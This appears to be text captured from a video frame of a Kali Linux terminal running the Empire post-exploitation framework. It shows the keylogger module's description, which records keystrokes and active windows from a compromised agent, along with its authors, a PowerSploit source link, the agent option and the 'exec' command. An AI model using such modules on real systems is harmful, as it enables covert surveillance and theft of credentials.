 root@kali: ~/Empire
OutputExtension: None
Authors:
@obscuresec
@mattifestation
@harmj0y
Description:
Logs keys pressed, time and the active window (when changed)
to the keystrokes.txt file. This file is located in the
agents downloads directory
Empire/downloads/<AgentName>/keystrokes.txt.
Comments:
https://github.com/mattifestation/PowerSploit/blob/master/Ex
filtration/Get-Keystrokes.ps1
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True 3C6Z8DP9 Agent to run module on.
(Empire: powershell/collection/keylogger) > exec